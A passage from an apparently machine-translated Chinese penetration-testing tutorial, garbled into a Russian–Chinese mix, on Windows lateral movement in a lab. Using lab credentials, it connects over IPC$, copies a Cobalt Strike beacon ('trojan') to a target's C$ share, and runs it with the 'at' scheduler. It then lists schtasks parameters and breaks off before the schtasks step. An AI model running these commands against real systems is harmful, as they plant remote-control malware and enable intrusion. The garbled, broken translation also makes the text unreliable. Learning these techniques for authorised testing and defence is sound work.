
Конечно, текущая операция все еще локальная, и пользователь тоже локальный, но есть только один еще диск:

4.4 Просмотр процесса
tasklist /S 192.168.135.15 /U administrator -P Admin@admin
Уведомление,При использовании этой команды,就算是已经УчреждатьIPCПодключено,Вам все равно нужно ввести имя удаленной машины пользователяипароль Информация может быть исполнена;

4.5 Копирование файлов
Вы можете использовать командную строку для копирования сюда или можете смонтировать каталог и скопировать непосредственно в интерфейс, что также возможно.
copy fscan.exe \\192.168.135.15\c$ #将指定документ拷贝приезжать Цель系统середина
4.6 Выполнение запланированных задач
Существует два типа запланированных задач:
- • по Сообщение: применимо только для победы. xp, 2003 и другие более ранние версии: на Заказ Это В Windows имеются команды для создания запланированных задач, но at Команда используется только в версиях 2003 и ниже.
- • команда schtasks: Windows Vista, Windows Server 2008 и более поздние версии.
4.6.1 по команде
Трамплин машина
Windows7
192.168.135.13
целевой дрон
Windows server2003
192.168.135.5
имя пользователя:administrator
пароль:admin
首先существовать本机准备好一个cs,Затем создайте новый монитори Создать троян:


Сгенерированный троян сначала передается Трамплину машинаначальство去,然后准备использоватьIPCЗаказ访问winserver2003:

использоватьIPCЗаказ:
net use \\192.168.135.5 /u:"administrator" "admin"
Вы можете посмотреть это сейчасприезжатьцелевой дронначальстводиск Синформация,Начинайте писать о лошадях прямо сейчас:
Сначала проверьте время включения дрона:
net time \\192.168.135.5

然后использоватьcopyЗаказ将csкопия лошадиприезжать主机начальство去:
copy beacon.exe \\192.168.135.5\c$
использоватьatЗаказ创建任务计划运行木马:
at \\192.168.135.5 13:20:00 cmd.exe /c "c:\beacon.exe" На данный момент успешно запущено:

существовать这里Уведомлениеприезжать Есть домашнее заданиеID=2,Это созданный план задачID,Его также можно изменить с помощью командыудалить:
at \\192.168.135.5 1 /delete当有不存существовать的IDчас,Подскажет:

4.6.2 команда schtasks
Трамплин машина
Windows7
192.168.135.13
целевой дрон
Windows server2008
192.168.135.15
имя пользователя:administrator
пароль:Admin@admin
4.6.2.1 общие команды schtasks
创建任务的Заказ行是schtasks /create,Добавьте другие параметры позже,Наиболее часто используемые параметры следующие:
Ссылка: [https://chenchena.blog.csdn.net/article/details/124154100](https://chenchena.blog.csdn.net/article/details/124154100)/sc Тип запланированной задачи, необязательные значения: МИНУТА, ЧАС, ЕЖЕДНЕВНО, ЕЖЕНЕДЕЛЬНО, ОДИН РАЗ, ONSTART, ONLOGON, ONIDLE, MONTHLY, ONEVENT
/tn Имя запланированной задачи, используемое для последующего запроса, изменения, удаления и выполнения.
/tr Программа, которую необходимо запустить, — это команда. Если во входящей команде есть пробелы, она будет сокращена до программы и параметров, поэтому необходимо экранировать двойные кавычки и передать их.
/ru Имя учетной записи пользователя, запускающей задачу. Если этот параметр не используется, используйте имя учетной записи пользователя для запуска задачи. учетная запись сштаскса запускает запланированные задачи
/rp Пароль учетной записи пользователя, выполняющего задачу
/mo Укажите интервал выполнения задачи в типе расписания.
/d Укажите задачу, которая будет запускаться в определенный день месяца или недели, применимо только к типам ЕЖЕМЕСЯЧНО и ЕЖЕНЕДЕЛЬНО.
/m Укажите задачу, которая будет выполняться в определенном месяце, применимо только к типу МЕСЯЦ.
/i Если тип запланированной задачи — ONIDLE, это количество минут бездействия компьютера перед запуском задачи.
/st Используется, когда тип запланированной задачи — МИНУТА, ЧАС, ЕЖЕДНЕВНО, ЕЖЕНЕДЕЛЬНО или ЕЖЕМЕСЯЧНО, чтобы указать время запуска задачи, которое по умолчанию равно текущему времени локального компьютера.
/ri Указывает интервал повторения запланированной задачи в минутах. Не подходит для типов планов: МИНУТНЫЙ, ЧАСОВОЙ, ONSTART, ONLOGON, ONIDLE.
/et Укажите время окончания запланированной задачи, применимо к типам планов: МИНУТА, ЧАС, По истечении указанного времени завершения Задача не будет запущена снова, если текущее системное время не будет установлено обратно на время запуска. По умолчанию время окончания отсутствует.
/du Указывает длительность расписания задачи, аналогично параметру /et, который по умолчанию не имеет продолжительности.
/k Остановите задачу после указания времени окончания и продолжительности запланированной задачи. Если этот параметр не добавлен, задача продолжит выполнение или перезапустится по истечении времени.
/it Запускается только тогда, когда пользователь вошел в систему
/z После выполнения плана миссии Удалить план задач
/f Не показывать предупреждение при создании задачи, если задача уже существует
/RL Установите уровень выполнения задания. Допустимые значения ОГРАНИЧЕНЫ и ВЫСОКИЙ. Значение по умолчанию: LIMITED。
/F Если указанная задача уже существует, принудительно создайте задачу и подавите предупреждения.
Если параметр /sc имеет значение МИНУТА, ЧАС, ЕЖЕДНЕВНО или ЕЖЕНЕДЕЛЬНО, нам необходимо указать интервал между запусками /mo.
MINUTE: 1 приезжать 1439 минута.
HOURLY: 1 - 23 Час.
DAILY: 1 приезжать 365 небо.
WEEKLY: 1 приезжать 52 неделя.
ONCE: Никаких модификаторов.
ONSTART: Никаких модификаторов.
ONLOGON: Никаких модификаторов.
ONIDLE: Никаких модификаторов.
MONTHLY: 1 приезжать 12,или
FIRST, SECOND, THIRD, FOURTH, LAST, LASTDAY。
ONEVENT: XPath Строка запроса события.
4.6.2.2 Выполнение команды schtasks
использоватьIPCЗаказ连接winserver2008:
